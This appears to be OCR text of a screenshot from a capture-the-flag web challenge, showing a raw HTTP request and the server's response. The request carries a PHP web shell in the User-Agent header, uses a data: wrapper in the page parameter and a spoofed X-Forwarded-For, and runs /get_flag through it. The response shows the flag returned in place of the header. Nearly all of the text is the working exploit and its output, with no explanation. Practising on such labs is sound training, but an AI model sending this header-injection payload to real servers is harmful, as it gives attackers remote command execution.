 1 GET /?page=data:test/profile&1=/get_flag HTTP/1.1
2 Host: node4.buuoj.cn:27303
3 User-Agent: <?=`$_GET[1]`?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Forwarded-For: data:test
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Sep 2021 14:20:30 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1465
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Array
10 (
11 [HTTP_HOST] => node4.buuoj.cn:27303
12 [HTTP_USER_AGENT] => flag{f40e6a31-940f-4371-94ab-88bfc3d74163}
13 [HTTP_ACCEPT] => text/html,application/xhtml+xml,application/xml;q=0.9,ima
14 [HTTP_ACCEPT_LANGUAGE] => zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
15 [HTTP_ACCEPT_ENCODING] => gzip, deflate
16 [HTTP_X_FORWARDED_FOR] => data:test
17 [HTTP_CONNECTION] => close
18 [HTTP_UPGRADE_INSECURE_REQUESTS] => 1
19 [HTTP_CACHE_CONTROL] => max-age=0
20 [PATH] => /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
21 [SERVER_SIGNATURE] => <address>
Apache/2.4.18 (Ubuntu) Server at node4.buuoj.cn Port 27303
</address>
22
23 [SERVER_SOFTWARE] => Apache/2.4.18 (Ubuntu)